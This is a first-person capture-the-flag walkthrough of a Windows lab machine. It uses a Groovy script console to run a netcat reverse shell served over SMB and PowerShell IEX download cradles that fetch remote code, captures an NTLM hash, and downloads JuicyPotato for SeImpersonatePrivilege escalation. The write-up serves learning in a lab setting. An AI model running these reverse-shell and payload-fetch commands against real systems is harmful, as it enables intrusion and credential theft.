


Now I try to send me a Reverse Shell, first I use impacket-smbserver to set up a SMB server and from there I will share the nc.exe binary, so I can access it from the victim machine and run it and send me the Reverse Shell, I try different commands until I succeed, I have to escape the \. When accessing the nc.exe binary from the victim machine, the NTML hash of the user kohsuke can be seen.
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap nc -nlvp 443
println "\\10.10.14.6\smbFolder\nc.exe -e cmd 10.10.14.6 443".execute().text
println "\\\\10.10.14.6\\smbFolder\\nc.exe -e cmd 10.10.14.6 443".execute().text
command = "\\10.10.14.6\smbFolder\nc.exe -e cmd 10.10.14.6 443"
println(command.execute().text)
command = "\\\\10.10.14.6\\smbFolder\\nc.exe -e cmd 10.10.14.6 443"
println(command.execute().text)
command = "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/PS.ps1')"
println(command.execute().text)





The Reverse Shell left me in a directory inside the Administrator user’s home, if I enumerate a little its content I can access to several files that contain several hashes, I could try to crack them somehow, but I don’t think it would be a good attack vector for the moment. Can perform a search in the directories and their subdirectories, using the /s parameter of the dir command, looking for the user’s flag and I can now access its contents, the first phase is already completed.
dir /s



If we search the system for the security privileges of the user we are connected to, we find the SeImpersonatePrivilege (Impersonate a client after authentication) which will allow us to escalate privileges. If we search the internet for set impersonate privilege exploit we find a page, Impersonating Privileges with Juicy Potato, where we can find information on how to exploit this privilege. I download the Juicy Potato exploit and try to download it to the victim machine in several ways until I succeed.
Juicy potato is basically a weaponized version of the RottenPotato exploit that exploits the way Microsoft handles tokens. Through this, we achieve privilege escalation.
python3 -m http.server 80
certutil.exe -f -urlcache -slip http://10.10.14.6/jp.exe # :(
IWR -uri http://10.10.14.6/jp.exe -OutFile jp.exe # :(
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/jp.exe') # :(

